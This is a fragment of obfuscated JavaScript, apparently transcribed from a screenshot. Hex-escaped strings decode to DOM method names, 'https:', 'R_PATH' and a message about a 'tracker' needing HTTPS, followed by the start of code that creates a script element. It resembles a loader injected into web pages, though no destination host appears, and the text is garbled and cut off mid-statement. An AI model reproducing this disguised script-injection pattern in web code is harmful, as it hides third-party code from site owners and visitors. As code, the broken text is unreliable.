
4″,”\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x
74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65
″,”\x70\x72\x6F\x74\x6F\x63\x6F\x6C”,”\x68\
x74\x74\x70\x73\x3A”,”\x69\x6E\x64\x65\x78
\x4F\x66″,”\x52\x5F\x50\x41\x54\x48″,”\x54\x
68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\
x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x
54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74
\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x
74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\
x20\x74\x6F\x6F\x2E”];var d=document;var
s=d[_0xd052[1]](_0xd052[0]);s[_0xd052[2]]=